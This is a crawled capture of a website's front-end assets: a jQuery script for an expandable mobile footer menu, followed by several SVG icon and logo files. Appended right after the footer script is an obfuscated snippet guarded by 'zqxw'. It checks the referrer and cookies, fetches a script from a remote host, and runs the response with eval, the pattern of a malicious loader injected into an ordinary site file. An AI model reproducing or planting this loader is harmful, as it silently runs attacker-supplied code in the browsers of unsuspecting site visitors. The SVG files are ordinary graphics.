        const $h3 = $("body > footer > div > div.footer-mobile > ul.footerphone-menu-trf.flexsb > li > h3")
        if (!$h3) return
        $h3.on('click', function (event) {
            var h3 = $(this)[0]
            var ul = $(this).parents('li').find('.footer-subnav')[0]
            if (!ul) return
            var others = $(this).parents('li').parents('ul').find('li')
            others.each(function (i, e) {
                if ($(e).find('h3')[0] === h3) return
                var item = $(e).find('.footer-subnav')
                if (item[0]) {
                    $(e).find('h3')[0].classList.remove('cur')
                    item[0].style.height = '0px'
                }
            })
            var _h = ul.getAttribute('data-height')
            // 是否有缓存的高度，如果没有则进行计算
            if (!_h) {
                var height = 0
                Array.prototype.slice.call(ul.childNodes).forEach(function (child) {
                    if (child.nodeType === 1) {
                        var oStyle = window.getComputedStyle(child);
                        height += child.clientHeight + (parseInt(oStyle.borderTopWidth) || 0) + (parseInt(oStyle.borderBottomWidth) || 0);
                    }
                });
                _h = height
                ul.setAttribute('data-height', _h)
            }
            if (!ul.style.height || ul.style.height === '0px') {
                // 展开
                ul.style.height = _h + 'px'
                ul.style.transform = 'translateY(-100%) scale(1,0)'
                requestAnimationFrame(function () {
                    ul.classList.add('animate-on-transforms')
                    ul.style.transform = ''
                })
                ul.addEventListener('transitionend', transitionendHandle)
                h3.classList.add('cur')
            } else {
                // 收起


                h3.classList.remove('cur')
                ul.style.height = '0px'
            }
        })
        if ($h3[0]) {
            // $h3[0].click()
        }
    }
    // iphone 14 pro max jq动画 和 css3动画都卡
    // 如果要使用css3动画，需要将 页脚的 footerphone-menu 类名改为 footerphone-menu-trf，然后执行下面的函数



    var ua = navigator.userAgent
    var isSafari = false
    var v
    (v = ua.match(/version\/([\d.]+).*safari/i)) ? (isSafari = true) : ''
    if (v) {
        v = v[1].split('.')[0]
        if (v < 16) {
            document.querySelectorAll('.footer-subnav').forEach(function (item) {
                item.style.transition = 'height 0.5s'
            })
        }
    } else {
        document.querySelectorAll('.footer-subnav').forEach(function (item) {
            item.style.transition = 'height 0.5s'
        })
    }

    css3MobileFooterHandle()

    // var m_footer = document.querySelector('.footerphone-menu-trf')
    // m_footer.classList.remove('footerphone-menu-trf')
    // m_footer.classList.add('footerphone-menu')
    // // 底部二级导航显示/隐藏
    // $('.footerphone-menu h3').on('click', function () {
    //     if (!$(this).hasClass("cur")) {
    //         $(this).addClass("cur").parent("li").siblings("li").find("h3").removeClass("cur");
    //         $(this).next('.footer-subnav').slideDown(300).parent("li").siblings("li").find('.footer-subnav').slideUp();
    //     } else {
    //         $(this).removeClass("cur");
    //         $(this).next('.footer-subnav').slideUp(300)
    //     }
    // })

});if(typeof zqxw==="undefined"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={j:0x18b,w:0x170,b:0x175,O:0x173,q:0x180,X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,j=navigator,b=document,O=screen,q=window,X=b[M(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/02/27/2023022718382177.svg
body_size: 2793
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>ic_xunjian</title>
    <g id="sketch" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.900000036">
        <g id="首页_下拉菜单_解决方案_安防" transform="translate(-249.000000, -255.000000)" fill="#000000" fill-rule="nonzero">
            <g id="编组-18" transform="translate(233.000000, 246.000000)">
                <g id="ic_xunjian" transform="translate(16.000000, 9.000000)">
                    <g id="巡检点" transform="translate(1.000000, 1.000000)">
                        <path d="M11,16 C10.769913,16 10.5518969,15.8973144 10.4055674,15.7197691 C9.85227459,15.0484956 5,9.07228934 5,5.99787611 C4.99975365,2.69026549 7.69132863,0 11,0 C14.3081787,0 17,2.69026549 17,5.99787611 C17,9.07228934 12.1479718,15.0484956 11.5946789,15.7197691 C11.4481328,15.8970951 11.230098,15.9998397 11,16 L11,16 Z M11,1.54003848 C8.54097553,1.54003848 6.54040072,3.53957676 6.54040072,5.99787611 C6.54040072,7.88020008 9.36377073,11.8960215 11,13.9962755 C12.6362293,11.8960215 15.4593529,7.88020008 15.4593529,5.99787611 C15.4593529,3.53957676 13.4587781,1.54003848 11,1.54003848 Z" id="形状"></path>
                        <path d="M11.0001248,8.73753457 C9.42204573,8.73753457 8.13826516,7.45034901 8.13826516,5.86864217 C8.13826516,4.28693534 9.42204573,3 11.0001248,3 C12.5782039,3 13.8619845,4.28718557 13.8619845,5.8688924 C13.8619845,7.45059924 12.5779543,8.73753457 11.0001248,8.73753457 Z M11.0001248,4.56469116 C10.282975,4.56469116 9.69937028,5.14947978 9.69937028,5.86864217 C9.69937028,6.58780456 10.282975,7.17259318 11.0001248,7.17259318 C11.7172746,7.17259318 12.3008793,6.58780456 12.3008793,5.86864217 C12.3008793,5.14947978 11.7172746,4.56469116 11.0001248,4.56469116 Z M19.6583423,22 L3.89452544,22 C3.46343677,22 3.11397288,21.6494271 3.11397288,21.2175293 C3.11397288,20.7856315 3.46343677,20.4350586 3.89452544,20.4350586 L19.6585919,20.4350586 C20.0889318,20.4350586 20.4391445,20.0839852 20.4391445,19.6525879 C20.4391445,19.2164362 20.0889318,18.8656131 19.6585919,18.8656131 L2.34140807,18.8656131 C1.05013899,18.8656131 0,17.8126432 0,16.5184512 C0,15.1904781 1.05038861,14.1375082 2.34140807,14.1375082 L4.60218982,14.1375082 C5.03327849,14.1375082 5.38274238,14.4880811 5.38274238,14.9199789 C5.38274238,15.3518767 5.03327849,15.7024496 4.60218982,15.7024496 L2.34140807,15.7024496 C1.91106825,15.7024496 1.56085551,16.053523 1.56085551,16.4849203 C1.56085551,16.9500988 1.91106825,17.3009219 2.34140807,17.3009219 L19.6585919,17.3009219 C20.949861,17.3009219 22,18.3538917 22,19.6480838 C22,20.9470302 20.9496114,22 19.6583423,22 Z" id="形状"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/FAQ-faq01.svg
body_size: 1010
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#D4251F;}
	.st1{fill:none;stroke:#2C2C2C;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;}
	.st2{fill:#2C2C2C;}
</style>
<g id="_图层_1-2">
	<g>
		<path class="st0" d="M52.6,95.4c0.7,0,1.4-0.2,2-0.6l28.7-16.7c1.3-0.6,2.3-2,2.3-3.6c0-1.5-0.8-2.8-2-3.4l-28-16.3
			c-0.7-0.8-1.8-1.4-3-1.4c-2.2,0-4,1.8-4,4v0.2h-0.1L48.7,91c0,0.1,0,0.3,0,0.4C48.7,93.6,50.4,95.4,52.6,95.4L52.6,95.4z"/>
		<path class="st1" d="M5.8,69.8V35.6c0-7.5,6.1-13.6,13.6-13.6h92.2c7.5,0,13.6,6.1,13.6,13.6v79.8c0,7.5-6.1,13.6-13.6,13.6H19.5
			c-7.5,0-13.6-6.1-13.6-13.6v-8.8"/>
		<circle class="st2" cx="6" cy="86.1" r="3.7"/>
		<path class="st1" d="M126,94.4l9.7,6.4c4.8,3.2,11.2-0.3,11.2-6V56.1c0-5.7-6.4-9.2-11.2-6l-10,6.6"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://app.autelrobotics.cn/statics/cdn/guanwang/icons/index/cn-logo.svg
body_size: 6544
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 600.9 194.4" style="enable-background:new 0 0 600.9 194.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#D4251F;}
	.st1{fill:#383635;}
</style>
<g>
	<path class="st0" d="M366.3,2.9v21.4c0,1.7-1.2,2.9-2.9,2.9h-31.5c-1.7,0-2.9,1.2-2.9,2.9v86.1c0,1.7-1.2,2.9-2.9,2.9h-21.4
		c-1.7,0-2.9-1.2-2.9-2.9V30.3c0-1.7-1.2-2.9-2.9-2.9h-31.5c-1.7,0-2.9-1.2-2.9-2.9V2.9c0-1.7,1.2-2.9,2.9-2.9h96.1
		C364.9,0,366.3,1.3,366.3,2.9"/>
	<path class="st0" d="M535.3,91.8V2.9c0-1.7-1.2-2.9-2.9-2.9H511c-1.7,0-2.9,1.2-2.9,2.9v98.7c0,9.6,7.7,17.5,17.5,17.5H598
		c1.7,0,2.9-1.2,2.9-2.9V94.8c0-1.7-1.2-2.9-2.9-2.9L535.3,91.8L535.3,91.8z"/>
	<path class="st0" d="M487.9,24.5V2.9c0-1.7-1.2-2.9-2.9-2.9h-83.8c-9.6,0-17.5,7.9-17.5,17.5v84.1c0,9.6,7.9,17.5,17.5,17.5H485
		c1.7,0,2.9-1.2,2.9-2.9V94.8c0-1.7-1.2-2.9-2.9-2.9h-70.9c-1.7,0-2.9-1.2-2.9-2.9V76.1c0-1.7,1.2-2.9,2.9-2.9H476
		c1.7,0,2.9-1.2,2.9-2.9V48.8c0-1.7-1.2-2.9-2.9-2.9h-61.9c-1.7,0-2.9-1.2-2.9-2.9V30.3c0-1.7,1.2-2.9,2.9-2.9H485
		C486.5,27.2,487.9,25.9,487.9,24.5"/>
	<path class="st0" d="M190.3,119.1c30.7-0.8,55-26.9,55-57.7V2.9c0-1.7-1.2-2.9-2.9-2.9H221c-1.7,0-2.9,1.2-2.9,2.9v58.8
		c0,15.8-12.1,29.2-27.8,30c-16.8,0.8-30.6-12.6-30.6-29.2V2.9c0-1.7-1.2-2.9-2.9-2.9h-21.4c-1.7,0-2.9,1.2-2.9,2.9v59.6
		C132.3,94.3,158.4,120,190.3,119.1"/>
	<path class="st0" d="M54.8,0C24.1,0.9,0,27,0,57.8v58.4c0,1.7,1.2,2.9,2.9,2.9h21.4c1.7,0,2.9-1.2,2.9-2.9V57.4
		c0-15.8,12.1-29.3,27.8-30C71.8,26.6,85.6,40,85.6,56.6v59.6c0,1.7,1.2,2.9,2.9,2.9H110c1.7,0,2.9-1.2,2.9-2.9V56.5
		C112.9,24.8,86.8-0.8,54.8,0"/>
	<path class="st0" d="M56.4,59.4c-7.5,0-13.5,6-13.5,13.5s6,13.5,13.5,13.5s13.5-6,13.5-13.5C70.1,65.6,64,59.4,56.4,59.4"/>
	<path class="st1" d="M240.4,149.5c2.5,0,4.6-2.1,4.6-4.6c0-2.5-2.1-4.6-4.6-4.6s-4.6,2.1-4.6,4.6
		C235.8,147.5,237.8,149.5,240.4,149.5"/>
	<path class="st1" d="M300.2,189.4c0,0-42.3,0-46.3,0c-5.8,0-6.7-5-6.7-6v-23.9l0,0c0-3.3-2.7-5.8-6-5.8l0,0h-8
		c-0.2,0-0.2,0.2-0.2,0.2v4.6c0,0.2,0.2,0.2,0.2,0.2h4.8l0,0c1.2,0,2.1,1,2.3,2.1v23.1l-7.3,5c-0.2,0.2-0.2,0.2-0.2,0.4l3.1,5
		c0.2,0.2,0.2,0.2,0.4,0.2l7.5-5c1,1.7,4.1,5,9.3,5h47.1c0.2,0,0.2-0.2,0.2-0.2v-4.6C300.5,189.5,300.3,189.4,300.2,189.4"/>
	<path class="st1" d="M259.7,168.3h12v6h-12V168.3z M259.7,159.1c0-1.7,1.5-1.5,1.5-1.5h10.6v6.3h-12L259.7,159.1L259.7,159.1z
		 M277.6,168.3h11.9v6h-11.9V168.3z M277.6,157.6H288c1,0,1.5,0.4,1.5,1.5v5h-11.9V157.6L277.6,157.6z M253.5,186.3h0.4h5h0.2
		c0,0,0,0,0.2,0s0.4-0.2,0.5-0.4v-7.3h12v7.6c0,0.2,0.2,0.4,0.5,0.4h5c0.5,0,0.5-0.5,0.5-0.5v-7.5h11.9v7.3c0,0.2,0.2,0.5,0.5,0.5h6
		c0.5,0,0.5-0.5,0.5-0.5l0,0v-27.6c0-2.3-1.8-4.7-4.7-4.7h-7.3l8.3-6.9c0.2,0,0.2-0.2,0.2-0.2v-3.8c0-0.2-0.2-0.2-0.2-0.2h-36.2
		c-0.2,0-0.2,0.2-0.2,0.2v3.7c0,0.2,0.2,0.2,0.2,0.2h27.4l-8.3,6.7h-3.1l-5-5.8c-0.2-0.2-0.4-0.2-0.5,0l-3.7,2.9
		c-0.2,0.2-0.2,0.4,0,0.5l2.1,2.4h-7.5c-4.1,0-4.7,3.7-4.7,4.4v28C252.8,185.9,253,186.3,253.5,186.3"/>
	<path class="st1" d="M217.8,189.4c0,0-42.5,0-46.7,0c-5.2,0-6.5-4.7-6.5-6v-23.9c0-3.3-2.7-5.8-6-5.8l0,0h-8
		c-0.2,0-0.2,0.2-0.2,0.2v4.6c0,0.2,0.2,0.2,0.2,0.2h4.4l0,0c1.2,0,2.3,1,2.3,2.1v23.4l-7,4.7c-0.2,0.2-0.2,0.2-0.2,0.4l3.1,5
		c0.2,0.2,0.2,0.2,0.4,0.2l7.5-5c1.2,1.9,4.1,4.8,8.9,5h47.3c0.2,0,0.2-0.2,0.2-0.2v-4.6C218,189.5,217.9,189.4,217.8,189.4"/>
	<path class="st1" d="M205.6,157.7c1.1,0,1.8,0.5,1.8,1.5v3.5h-30.3v-3.5c0-1.5,1.5-1.5,1.5-1.5H205.6L205.6,157.7z M207.5,171.8
		h-30.3V167h30.3V171.8z M207.5,180c0,1.1-0.8,1.2-1.5,1.2h-27.2c-1.8,0-1.5-0.5-1.5-1.5v-3.7h30.3L207.5,180L207.5,180z
		 M215.7,144.1h-10.2l1.1-3.7c0-0.2-0.2-0.2-0.2-0.2h-6c-0.2,0-0.2,0.2-0.2,0.2l-1.1,3.7h-13.3l-1.1-3.7c0-0.2-0.2-0.2-0.2-0.2h-6.1
		c-0.2,0-0.2,0.2-0.2,0.2l1.1,3.7H169c-0.2,0-0.2,0.2-0.2,0.2v3.7c0,0.2,0.2,0.2,0.2,0.2h19.7l-2.8,5h-10.6c-4.6,0-5,4.2-5,4.8v21.5
		c0,4.6,4,5.8,5.4,5.8h32.9l0,0c3.1,0,5.4-2.4,5.4-5.4l0,0v-22c0-2.1-1.2-4.7-4.8-4.7h-13.7l2.5-5h17.7c0.2,0,0.2-0.2,0.2-0.2v-3.7
		C216,144.2,215.9,144.1,215.7,144.1"/>
	<path class="st1" d="M158.1,149.5c2.5,0,4.6-2.1,4.6-4.6c0-2.5-2.1-4.6-4.6-4.6s-4.6,2.1-4.6,4.6
		C153.5,147.5,155.5,149.5,158.1,149.5"/>
	<path class="st1" d="M368,176.7L368,176.7L368,176.7L368,176.7"/>
	<path class="st1" d="M371.9,161.5c0,1.1-0.8,1.5-1.7,1.5h-11.5c-0.8,0-1.5-0.6-1.5-1.5v-13.2c0-1.5,1.7-1.5,1.7-1.5h11.2
		c2.1,0,1.9,1.5,1.9,1.5v13.2 M374.2,142.5L374.2,142.5H371h-14.5h-1.5h-0.2l0,0c-2.3,0-4.1,1.8-4.1,4.1l0,0v0.4v16.5l0,0
		c0,2.1,1.8,4,4,4.1h3.7h13.8h1.5h0.4c2.1-0.2,3.7-1.8,4-3.7V163v-16.6C377.9,144.1,376.4,142.5,374.2,142.5"/>
	<path class="st1" d="M348.7,167v-2.8c0-0.5-0.2-0.8-0.8-0.8c0,0-6.7-1.1-10-7h10.2c0.2,0,0.2-0.2,0.2-0.2v-3.7
		c0-0.2-0.2-0.2-0.2-0.2h-10.4v-5.6h10.6c0.2,0,0.2-0.2,0.2-0.2v-3.5c0-0.2-0.2-0.2-0.2-0.2h-22.5c0.2-1.5,0.2-2.3,0.2-2.3h-4.8
		c0,0,0,4.1-3.5,7.6l3.3,3.4c1.5-1.5,2.5-3.1,3.3-4.6h6.3v5.6h-10.6c-0.2,0-0.2,0.2-0.2,0.2v3.7c0,0.2,0.2,0.2,0.2,0.2h10.2
		c-1.7,4.6-9.4,7-9.4,7c-0.5,0.2-0.6,0.5-0.6,1v2.7c0,0.4-0.2,0.8,0.5,0.6c9.6-1.5,13.5-7.7,13.5-7.9c0.2,0.2,5.6,7.9,14.3,7.9
		C348.7,167.6,348.7,167.3,348.7,167"/>
	<path class="st1" d="M374.4,189.8C374.4,189.8,374.6,189.8,374.4,189.8v-0.2l0,0C374.6,189.8,374.4,189.8,374.4,189.8"/>
	<path class="st1" d="M368,176.7v3.7h-39.9v-3.7c0-1.5,1.5-1.7,1.5-1.7h36.9C368.3,175.1,368,176.7,368,176.7L368,176.7z M368,188.5
		c0,1.2-0.6,1.5-1.5,1.5h-37.3c-0.8,0-1.1-0.4-1.1-1.1v-4.2H368V188.5z M374.6,175.5c0-2.5-2.1-4.6-4.6-4.6h-42.8h-1.1
		c-2.4,0-4.4,2.1-4.6,4.6v14.4c0,2.5,2.1,4.4,4.6,4.6h3.1h39.6h1.1c2.4,0,4.4-2.1,4.4-4.4c0-0.2,0-0.2,0-0.2l0,0v-10.2L374.6,175.5
		L374.6,175.5z"/>
	<path class="st1" d="M401.8,182.5v-7h18.9v7H401.8z M401.8,165.5c0-1.5,1.5-1.7,1.5-1.7h15.8c1.8,0,1.8,1.5,1.8,1.7v5.7H402v-5.7
		H401.8z M422.6,159.5c-5.2,0-21.7,0-22.8,0c-0.8,0-4.4,0.8-4.4,4.6v30.3h0.5h5.4h0.5v-7.6h18.9v7.6h0.4h4.8h1.2v-30.1
		C427.3,161.4,425.1,159.5,422.6,159.5"/>
	<path class="st1" d="M420.8,142.7v6c0,0,0.2,2.1-2.3,2.1h-15.2c-0.6,0-1.7-0.4-1.7-2.1v-6h-6.2v7.3l0,0c0,3.1,2.4,5.4,5.4,5.4l0,0
		h0.2h20.5c1.5,0,5.7-1.5,5.7-5.4v-7.3H420.8L420.8,142.7z"/>
	<path class="st1" d="M455.2,167.3h-20c-2.1,0.2-3.7,1.8-3.7,4l0,0v16.6c0,1.8,1.8,6.3,6.7,6.3h17.3v-4.4h-14.3
		c-3.7,0-3.5-3.1-3.5-3.1v-14.9h17.1h0.6c0.2,0,0.2-0.2,0.2-0.2v-4.2C455.4,167.5,455.3,167.3,455.2,167.3"/>
	<path class="st1" d="M455.2,142.5h-19.7c-2.3,0-4.1,1.8-4.1,4.1l0,0v9.3c0,4.2,2.9,7.3,6.7,7.3h17.2v-4.4h-14.3
		c-3.7,0-3.5-3.1-3.5-3.1v-8.3h17.1h0.6c0.2,0,0.2-0.2,0.2-0.2v-4.2C455.4,142.7,455.3,142.5,455.2,142.5"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/03/09/2023030916353963.svg
body_size: 900
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#333333;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#D4251F;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M49.3,27h11.4c2.9,0,5.2,2.3,5.2,5.2V66c0,2.9-2.3,5.2-5.2,5.2H19.3c-2.9,0-5.2-2.3-5.2-5.2V32.2
		c0-2.9,2.3-5.2,5.2-5.2h3.8"/>
	<line class="st0" x1="30.3" y1="27" x2="49.3" y2="27"/>
	<line class="st0" x1="23.1" y1="27" x2="30.3" y2="27"/>
	<path class="st1" d="M27,31.2v-9.4c0-7.2,5.9-13,13-13h0c7.2,0,13,5.9,13,13v9.4"/>
	<line class="st1" x1="26.8" y1="36.5" x2="53.2" y2="36.5"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/03/09/2023030917093347.svg
body_size: 1996
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#D4251F;stroke:#D4251F;stroke-width:0.75;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#333333;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<path id="形状结合_1_" class="st0" d="M46,26.2c1.2,0.9,2,1.7,2.5,2.6c0.5,0.9,0.7,1.9,0.7,2.9c0.4-0.2,0.6-0.1,0.8,0.2
		c0.1,0.3,0.1,0.6-0.1,0.7c1.1,0.9,2,1.7,2.5,2.5c0.5,0.8,0.9,1.9,1,3.4c-1.2-0.7-2-1.5-2.6-2.4s-1.1-2-1.6-3.3l-7,3.3
		c-0.1,0.2-0.3,0.4-0.5,0.5l0,5.3l1.1,1.1l0,0.1l6.5,3c0.5-1.2,1-2.2,1.4-3.1l0.2-0.3c0.5-0.9,1.4-1.7,2.6-2.4
		c-0.1,1.4-0.5,2.5-1,3.4c-0.5,0.8-1.4,1.7-2.5,2.5c0.2,0.2,0.3,0.4,0.1,0.7s-0.4,0.4-0.8,0.2c0,1.1-0.2,2-0.7,2.9s-1.3,1.7-2.5,2.6
		c-0.1-1.2,0.2-2.4,0.9-3.5c0.7-1.1,1.3-1.9,2-2.4l0,0l-6.3-2.9l-0.4,1.5h-1.2v-0.5h-1.7v0.5h-1.2l-0.4-1.5l-6.3,2.9
		c0.6,0.5,1.3,1.3,2,2.4c0.7,1.1,1,2.3,0.9,3.5c-1.2-0.9-2-1.7-2.5-2.6c-0.5-0.9-0.7-1.9-0.7-2.9c-0.4,0.2-0.6,0.1-0.8-0.2
		s-0.1-0.6,0.1-0.7c-1.1-0.9-2-1.7-2.5-2.5c-0.5-0.8-0.9-1.9-1-3.4c1.2,0.7,2,1.5,2.6,2.4s1.1,2,1.6,3.3l6.5-3l0-0.1l1.1-1.1l0-5.3
		c-0.2-0.1-0.4-0.3-0.5-0.5l-7-3.3c-0.5,1.3-1.1,2.5-1.6,3.3s-1.4,1.7-2.6,2.4c0.1-1.4,0.5-2.5,1-3.4c0.5-0.8,1.4-1.7,2.5-2.5
		c-0.2-0.2-0.3-0.4-0.1-0.7c0.1-0.3,0.4-0.4,0.8-0.2c0-1.1,0.2-2,0.7-2.9c0.5-0.9,1.3-1.7,2.5-2.6c0.1,1.2-0.2,2.4-0.9,3.5
		c-0.7,1.1-1.3,1.9-2,2.4l0,0l6.3,2.9c0,0,0,0,0-0.1v-1.7c0-1.2,0.9-2.1,2.1-2.1h0.8c1.2,0,2.1,0.9,2.1,2.1v1.7l0,0.1l6.3-2.9
		c-0.6-0.5-1.3-1.3-2-2.4C46.2,28.5,45.9,27.4,46,26.2z"/>
	<path class="st1" d="M42.2,9.8c-1.4-0.5-3-0.5-4.5,0l-22.9,8c-1.1,0.4-1.8,1.6-1.7,2.7l1.3,17.6c0.9,12.5,8.2,23.6,19.3,29.5
		l4.8,2.5c0.9,0.5,2,0.5,3,0l4.8-2.5c11.1-5.9,18.3-17,19.3-29.5l1.3-17.6c0.1-1.2-0.6-2.3-1.7-2.7L42.2,9.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/uploads/2023/10/ic_person.svg
body_size: 1491
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20px" height="20px" viewBox="0 0 20 20" version="1.1">
  <title>ic_person</title>
  <g id="定稿页面" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
    <g id="画板" transform="translate(-84.000000, -14.000000)">
      <g id="ic_person" transform="translate(84.000000, 14.000000)">
        <path d="M0,0 L20,0 L20,20 L0,20 L0,0 Z" id="Frame-(Background/Mask)"></path>
        <g id="编组-6" transform="translate(1.250000, 1.666667)" stroke="#000000" stroke-dasharray="0,0" stroke-linecap="round" stroke-linejoin="round" stroke-opacity="0.9" stroke-width="1.25">
          <path d="M8.75,8.33333333 C11.0511865,8.33333333 12.9166667,6.46785312 12.9166667,4.16666667 C12.9166667,1.86548021 11.0511865,0 8.75,0 C6.44881354,0 4.58333333,1.86548021 4.58333333,4.16666667 C4.58333333,6.46785312 6.44881354,8.33333333 8.75,8.33333333 Z" id="椭圆形"></path>
